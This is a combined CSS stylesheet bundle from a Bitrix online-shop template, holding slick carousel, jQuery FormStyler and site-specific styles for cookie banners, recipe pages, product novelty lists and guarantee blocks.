.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}

.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}

.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}

.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -25px;
}

[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}

.slick-prev:before {
  content: "←";
}

[dir="rtl"] .slick-prev:before {
  content: "→";
}

.slick-next {
  right: -25px;
}

[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}

.slick-next:before {
  content: "→";
}

[dir="rtl"] .slick-next:before {
  content: "←";
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}

.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}

.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "•";
  width: 20px;
  height: 20px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: black;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}
/*# sourceMappingURL=slick-theme.css.map */
/* End */


/* Start:/bitrix/templates/our_shop/css/jquery.formstyler.css?16969635452175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 10;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/bitrix/templates/our_shop/css/jquery.formstyler.theme.css?169696354510731*/
.jq-checkbox,
.jq-radio {
	vertical-align: -4px;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #C3C3C3;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 1px rgba(0,0,0,.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	cursor: pointer;
}
.jq-checkbox.focused,
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled,
.jq-radio.disabled {
	opacity: .55;
}
.jq-checkbox {
	border-radius: 3px;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 8px;
	height: 4px;
	margin: 3px 0 0 3px;
	border-bottom: 2px solid #666;
	border-left: 2px solid #666;
	-webkit-transform: rotate(-50deg);
	transform: rotate(-50deg);
}
.jq-radio {
	border-radius: 50%;
}
.jq-radio.checked .jq-radio__div {
	width: 10px;
	height: 10px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #777;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,.7);
}
.jq-file {
	width: 270px;
	border-radius: 4px;
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.jq-file input {
	cursor: pointer;
}
.jq-file__name {
	box-sizing: border-box;
	width: 100%;
	height: 34px;
	padding: 0 80px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1;
	font: 14px/32px Arial, sans-serif;
	color: #333;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-file:hover .jq-file__browse {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__name,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number {
	position: relative;
	vertical-align: middle;
	padding: 0 36px 0 0;
}
.jq-number__field {
	width: 100px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
}
.jq-number__field:hover {
	border-color: #B3B3B3;
}
.jq-number__field input {
	box-sizing: border-box;
	width: 100%;
	padding: 8px 9px;
	border: none;
	outline: none;
	background: none;
	font: 14px Arial, sans-serif;
	color: #333;
}
.jq-number__spin {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 14px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
.jq-number__spin.minus {
	top: auto;
	bottom: 0;
}
.jq-number__spin:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-number__spin:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-number__spin:after {
	content: '';
	position: absolute;
	top: 4px;
	left: 11px;
	width: 0;
	height: 0;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #999;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:after {
	top: 5px;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:hover:after {
	border-top-color: #000;
}
.jq-number__spin.plus:hover:after {
	border-bottom-color: #000;
}
.jq-number.focused .jq-number__field {
	border: 1px solid #5794BF;
}
.jq-number.disabled .jq-number__field,
.jq-number.disabled .jq-number__spin {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number.disabled .jq-number__spin:after {
	border-bottom-color: #AAA;
}
.jq-number.disabled .jq-number__spin.minus:after {
	border-top-color: #AAA;
}
.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	height: 32px;
	padding: 0 45px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-selectbox__select:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-selectbox__select:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-selectbox.focused .jq-selectbox__select {
	border: 1px solid #5794BF;
}
.jq-selectbox.disabled .jq-selectbox__select {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-selectbox__select-text {
	display: block;
	width: 100%;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: 1px solid #CCC;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 14px;
	right: 12px;
	width: 0;
	height: 0;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {
	border-top-color: #000;
}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
	border-top-color: #AAA;
}
.jq-selectbox__dropdown {
	box-sizing: border-box;
	width: 100%;
	margin: 2px 0 0;
	padding: 0;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,.2);
	font: 14px/18px Arial, sans-serif;
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	border: 1px solid #CCC;
	border-radius: 3px;
	outline: none;
	background: url('[data-uri]') no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	color: #231F20;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #08C;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}
.jq-select-multiple {
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/18px Arial, sans-serif;
	color: #333;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
input[type='email'].styler,
input[type='password'].styler,
input[type='search'].styler,
input[type='tel'].styler,
input[type='text'].styler,
input[type='url'].styler,
textarea.styler {
	padding: 8px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
}
input[type='search'].styler {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type='email'].styler:hover,
input[type='password'].styler:hover,
input[type='search'].styler:hover,
input[type='tel'].styler:hover,
input[type='text'].styler:hover,
input[type='url'].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type='email'].styler:hover:focus,
input[type='password'].styler:hover:focus,
input[type='search'].styler:hover:focus,
input[type='tel'].styler:hover:focus,
input[type='text'].styler:hover:focus,
input[type='url'].styler:hover:focus,
textarea.styler:hover:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	outline: none;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
button.styler,
input[type='button'].styler,
input[type='submit'].styler,
input[type='reset'].styler {
	overflow: visible;
	padding: 8px 11px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	outline: none;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
button.styler.styler::-moz-focus-inner,
input[type='button'].styler.styler::-moz-focus-inner,
input[type='submit'].styler.styler::-moz-focus-inner,
input[type='reset'].styler.styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:not([disabled]):hover,
input[type='button'].styler:not([disabled]):hover,
input[type='submit'].styler:not([disabled]):hover,
input[type='reset'].styler:not([disabled]):hover,
input[type='reset'].styler:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
button.styler:active,
input[type='button'].styler:active,
input[type='submit'].styler:active,
input[type='reset'].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type='button'].styler[disabled],
input[type='submit'].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/our_shop/styles.css?17471461275982*/
body  {
	font:13px/20px Ubuntu, Arial, Helvetica, sans-serif !important;
	width:100%;
	height:100%;
	position:relative;
	margin:0 auto;
	padding:0;
	color:#888888;
}
button, input[type='submit'], input[type='button'], .basket_button, .basket_button span {
	text-transform:uppercase;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	outline:none;
}
h1 {
    clear: both;
    color: #383838;
    font-size: 36px;
    font-weight: 600;
    line-height: 30px;
    margin: 0 0 39px;
}
h1.shifted {
	padding-right:200px;
}
h2, h3, h4, h5 {
	color:#383838;
	line-height:20px;
	font-weight: 500;
}
h2 {
	font-size:24px;
	margin: 0 0 24px;
}
h3{
	margin:0 0 23px;
}
h3, h3 a {
	font-size:20px;
	line-height:20px;
	font-weight: 500;
}
a h3 {
	display:inline-block;
}
h4 {
	font-size:16px;
    margin:0 0 23px;
}
h5 {
    font-size: 14px;
    margin: 0 0 23px;
}
img:not(.drs) {
	border:0;
	max-width: 100%;
    height: auto;
}


blockquote{
    color:#383838;
    font-size:13px;
    margin:43px 0 45px;
    min-height:40px;
    padding-left:25px;
    position:relative;
    vertical-align:middle;
}
blockquote:before{
	bottom:3px;
    content:" ";
    display:block;
    left:0;
    position:absolute;
    top:3px;
    width:3px;
	background-color:#ddd;
}
.medium { font-weight: 500; font-size: 14px; }
hr  {
	border:0;
	height:1px;
	margin:20px 0;
	background: #E5E5E5;
}
p {
	color:#242424;
	font-size:16px;
	margin:0px 0px 20px;
}

.right_block div {color:#242424;
	font-size:16px;}
	
/*.right_block.clearfix.catalog, .right_block.clearfix.catalog div, #content div {
	color: #888888;
	font-size:13px;}*/
	
a {
	cursor:pointer;
	text-decoration:none;
}
table {
	border-collapse:collapse;
}
ol {
	counter-reset:li;
}
ol li {
	position:relative;
}
ol li:before {
	content:counter(li) ". " !important;
	counter-increment:li;
	padding-right:0 !important;
	color:#383838;
}
ul li:before  {
	content:"\25CF";
	color:#383838;
}
li  {
	list-style-type:none;
}
.big_text {
	font-size:18px;
	font-weight:500;
}
.middle_text {
	font-size:14px;
}
hr.long { margin: 25px 0px 30px; }
.border_block_wide { border: 1px solid #e5e5e5; padding: 9px 38px 34px; }
.border_block_wide .props_list { width: 100%; }
.border_block_wide .props_list td:first-child { font-size: 14px; }
.border_block_wide .props_list td:first-child .txt { padding-right: 28px; }
.border_block_wide .props_list td:last-child { font-size: 16px; font-weight: bold; }
.border_block_wide .props_list td:last-child .txt { padding-left: 29px; }
.border_block_wide .props_list td .txt { padding-left: 14px; }
.border_block_wide .props_list td { padding-top: 6px; }
table.props_list { border-collapse: collapse; border: 0px; }
table[data-bx-no-border="Y"] td { border: 0px; border-bottom: 1px dotted #c3c3c3; }
.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 12px; border-bottom: 1px dotted #c3c3c3; }
.props_list td > span, .props_list td > .txt { position: relative; bottom: -11px; background: #FFF; padding: 0px 0px 0px 10px; display: inline-block; }
.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}
.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }
.props_list tr td:first-child > span.whint { padding-right: 32px; }
.props_list tr td:first-child > span:before, .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 10px; width: 2px; height: 2px; }
.props_list tr td:first-child > .txt:before { top: 9px; width: 3px; height: 3px; }
.tizer_bold_text { font-weight: 600; font-size: 18px; }
.tizer_text { font-size: 16px; }

@media (max-width: 767px) {
   	body .alert.cookie {width: calc(100% - 30px);  padding: 20px; left: 15px; right: 15px; bottom: 15px !important;} 
	body .alert.cookie .subcontent {margin-bottom: 15px;}
	body .alert.cookie .flex-row {flex-direction: column; }
}
@media (max-width: 550px) { 
        body .alert.cookie .close.button {width: 100%; margin-left: 0;}
		body .alert.cookie .close.btn-white { margin-top: 15px;} 
}
@media (max-width: 1199px){ 
    body .alert.cookie {width: calc(100% - 30px); left: 15px; right: 15px;}
}

.alert.cookie {
	padding: 28px 32px;
    bottom: 15px;
    z-index: 10000;
    right: 12%;
    width: 90.5%;
	max-width: 1360px; 
    box-sizing: border-box;
	background: #FFF6E5 url(/bitrix/templates/our_shop/./images/bg-cookie.png) bottom left / cover no-repeat;
	box-shadow: none;
	background-size: 100% 100%;
		
}

.alert.cookie .flex-row {align-items: center;}
.alert.cookie .subtitle {
	font-weight: bold;
	font-size: 16px;
	line-height: 130%;
	color: #191A1E;
	margin-bottom: 12px;
}
.alert.cookie .subcontent {font-size: 14px; color: #63666C; }

@media (min-width: 1199px) {
	.alert.cookie { left: 50%; transform: translateX(-50%);}
}
@media (max-width: 767px) {  

   body .alert.cookie .flex-row .left-alert {margin-right: 11px;}
   body .alert.cookie .flex-row {  display: block;  text-align: center;}
   body .alert.cookie .flex-row .left-alert {text-align: left;}
   body .alert.cookie .close.button {float: none; }
   body .alert.cookie {border: 1px solid #742A19; background: #FFF6E5;} 

}


.alert.cookie .close.button {
	background: #742A19;
    border-radius: 4px;
	color: #FFF6E5;
	font-weight: 500;
	font-size: 17.6169px;
	line-height: 20px;
	text-transform: none;
	width: 154px;
	flex-shrink: 0; 
	padding: 14px 20px; 
	opacity: 1; 
	text-shadow: none;
	margin-left: 20px;}
	
.alert.cookie .close.btn-white {
	
	background: transparent;
	border: 1px solid rgba(150, 43, 65, 1);
	color: rgba(150, 43, 65, 1);
	margin-left: 24px;
	
}
	

.alert.cookie .subcontent {
	font-weight: 400;
	font-size: 18px;
	line-height: 21px;
	color: #242424;}
	
.alert.cookie .flex-row {display: flex;}

.alert.cookie .close.btn-white:hover {color: #fff; background: #780021;}
.alert.cookie .close.button:hover {background: #780021;}

/* End */


/* Start:/bitrix/templates/our_shop/template_styles.css?1747146127289741*/
* { margin:0; padding:0; }

html { width:100%; height:100%; }

body { -webkit-font-smoothing: antialiased;}  

header, nav, section, article, aside, footer { display:block; }

div[id^=wait_comp], .bx-core-waitwindow { display:none; }

.right_block ul, .right_block ol {  margin: 0 0 20px; }

.right_block ul li:before , .right_block ol li:before { padding:0px; margin-left:20px; width:20px; display:inline-block; vertical-align:top; *display:inline; zoom:1; }

.right_block ul li, .right_block ol li { margin: 0 0 4px; }


/*.pad_slide, .phone_slide{
	display: none !important;
}*/
.title_block, .top_block .title_block  a { 
	width: 100%;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	text-align: center;
	color: #742A19;
	margin-right: 0px;
	 }
	.top-h-row ul.menu > li a.open_link{
		display: none;
	}
.top_block a.old_news{
	float: right;
	color: #742A19;
	font-weight: 600;	font-size: 18px;
	margin-right: 0px;
	margin-top: -28px;
}
.top_block a.old_news:hover{
	color: #242424
}
.tizers_block{
	display: flex;
	flex-wrap: wrap;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.table{
	overflow-x: auto;
}
.news_detail_wrapp.recipe_block .news_date_time_detail{
	display: none;
}
.news_detail_wrapp.recipe_block{
	width: 100%;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.news_detail_wrapp.recipe_block .clear{
	display: none;
}
.news_detail_wrapp.recipe_block .ingrediens{
	width: 40%;
}
 .news_detail_wrapp.recipe_block  .shag{
 	width: 60%;
 }
.not_main_wrapper .middle .container #content .news_detail_wrapp.recipe_block  .shag ul li:before{
	display: none;
}
.not_main_wrapper .middle .container #content  .news_detail_wrapp.recipe_block  .shag ul li{
	display: flex;
	-webkit-align-items: center;
	        align-items: center;
	margin-bottom: 30px;
}
.not_main_wrapper .middle .container #content  .news_detail_wrapp.recipe_block  .ingrediens ul li{
	margin-bottom: 15px;
}
 .not_main_wrapper .middle .container #content .right_block p.recipe_title{
	font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 40px;
    line-height: 54px;
    text-align: left;
    text-transform: none;
    color: #742A19;
    margin-bottom: 40px;
}
#content  .news_detail_wrapp.recipe_block  .shag ul li img{
	width: 150px;
	height: 150px;
	padding: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	-webkit-border-radius: 100px;
	        border-radius: 100px;
	object-fit: cover;
	margin-right: 15px;
}
#content  .news_detail_wrapp.recipe_block  .shag ul li div p:nth-child(1){
	font-size: 25px;
	font-weight: 600;
	
}
#content  .news_detail_wrapp.recipe_block  .shag ul li div p:nth-child(2){
	margin-bottom: 0px;
}
.tizers_block .item{
	width: 14%;
	max-width: 200px;
}
.tizers_block .img img{
	-webkit-filter: sepia(100%);
    filter: sepia(100%);
}
.tizers_block .item:hover .img img{
	-webkit-filter: sepia(0%);
    filter: sepia(0%);
	    }
.icon_more { text-decoration: none; font-size: 10px; text-transform: uppercase; background: url('/bitrix/templates/our_shop/images/arrows.png') -1px -78px no-repeat; padding: 0px 0px 0px 23px; margin: 10px 0px 0px; display: inline-block; }

.icon_more:hover { /*text-decoration: underline;  color: #333;*/ }

a.back { font-weight: 600; }

*:hover { transition: background-color ease 0.5s; }

.news_slider.wr{
		display: flex;
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}
.news_akc_block .news_slider > li{
	width: 23.5%;
}
.news_akc_block .news_slider > li:before{
	display: none;
}
/*common*/
#content .articles-list.lists_block{
	padding-left: 0px;
	padding-right: 0px;
	margin-right: 	0px;
	margin-left: 	0px;
}
#content .articles-list.lists_block.smi_list {
	display: flex;
	-webkit-flex-direction: column;
	    -ms-flex-direction: column;
	        flex-direction: column;
}
#content .articles-list.lists_block
.wrapper, .wrapper_inner, .wrapp { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; position: relative; zoom: 1; }

.wrapper{  min-height: 100%; height: auto !important; height: 100%; padding-bottom: 70px; }

.wrapp { max-width: 1000px; padding: 0 10px; margin: 0 auto; } 

.wrapper_inner { padding: 0 15px; max-width: 1162px; margin: 0 auto; }

.front_page .wrapper_inner.wides { width: 100%; height: 100%; }

.wrapper_inner.wides_big { max-width: 1182px; }

.hover { cursor: pointer; }

.front_page .wrapper_inner.wides ul li:before{
	display: none;
}
.front_page .wrapper_inner.wides ul li img{
	width: 100%;
	object-fit: cover
}
.front_page .wrapper_inner.wides .banners_column, .front_page .wrapper_inner.wides .small_banners_slider_block, .front_page .wrapper_inner.wides .slides, .slides li, .slides li img{
	height: 100%;

}
.grey_bg { background: #f7f7f9; }

hr { padding: 0px; margin: 0px; height: 1px; }

hr.white { background: #fff; }

hr.black { background: #000; }

hr.grey { background: #E5E5E5; }



.wrapper_block { position: relative; clear: both; }

.top_border { border-top: 1px solid #e5e5e5; }
.vacansy_text{
	
}
.garantee{
	padding-top: 70px;
	padding-bottom: 60px;
	width: 100%;
	background: #F7F1E8;
}
.consumer_box, .shop_map, .vacansy_text, .garantee_box, #content .articles-list.lists_block{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto
}
 #content .articles-list.lists_block.novelty{
 	display: flex;
 	flex-wrap: wrap;
 	-webkit-align-items: stretch;
 	        align-items: stretch;
 }
 #content .articles-list.lists_block.novelty section{
 	text-align: center;
    padding-bottom: 35px;
    width: 24%;
    margin-right: 0.66%;
    margin-bottom: 10px;
    margin-top: 0px;
    border: 1px solid #D6D6D6;
    padding-bottom: 0px;
    position: relative;
    overflow: hidden;
 }
 #content .articles-list.lists_block.novelty .item .left-data img{
 	height: 215px;
 	width: auto;
 	max-width: 70%;
 	margin-top: 10px;
 	object-fit: contain;
 	margin-bottom: 10px;
 }
 #content .articles-list.lists_block.novelty .item  .more {
    position: absolute;
    top: 100%;
    width: 100%;
    height: 100%;
    transition: top 0.2s ease-in-out;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 42, 25, 0.9);
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-align-items: center;
            align-items: center;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0.3px;
    color: #fff;
}
.new_title{
	display: none;
}
.novelty .new_title{
	display: block;
}
.not_main_wrapper .middle .container #content .right_block .novelty a.more:hover{
	color: #fff
}
#content .articles-list.lists_block.novelty .item .more i{
    background:  url('/upload/right-arrow.svg') no-repeat center / contain;
    -webkit-background-size: 60%;
         -o-background-size: 60%;
            background-size: 60%;
    display: inline-block;
    width: 20px;
    min-width: 20px;
    height: 20px;
    min-height: 20px;
    border-radius: 100%;
   	margin-left: 0px;
   	position: relative;
   	top: 5px;
}
#content .articles-list.lists_block .item .more i{
	max-width: 12px;
}
#content .articles-list.lists_block.novelty .item:hover .more{
	top: 0px
}
 #content .articles-list.lists_block.novelty .date_small{
 	display: none;
 }
  #content .articles-list.lists_block.novelty  .wrapper_inner_block{
  	display: flex;
  	-webkit-flex-direction: column;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  }
  .articles-list.lists_block.novelty .item .left-data{
  	width: 100%;
  	max-width: 100%;
  }
 .articles-list.lists_block.novelty .right-data{
 	margin-left: 0px;
 	padding: 15px 15px;
 	font-weight: bold;
 }
 .articles-list.lists_block.novelty .right-data span{
 	font-weight: bold;
 }
 .articles-list.lists_block.novelty .item .left-data a{
 	max-height: auto;
 	height: auto;
 }
#content .articles-list.lists_block.vertical.row{
/*	width: 100%;
	max-width: 100%;*/
	margin-top: 50px;
}  
.garantee_box{
	display: flex;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.garantee_list{
	width: 70%;
	max-width: 970px;
	margin-right: 75px;
}
@media(max-width: 	1600px){
	.garantee_list{
		margin-right: 	20px;
	}
}
.garantee_list_box{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.consumer_box{
	padding-bottom: 30px;
	border-bottom: 1px solid #E5E5E5;
}
.consumer_box img{
	float: left;
	max-width: 670px;
	margin-right: 100px;
	margin-bottom: 25px;
}
.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	color: #742A19
}
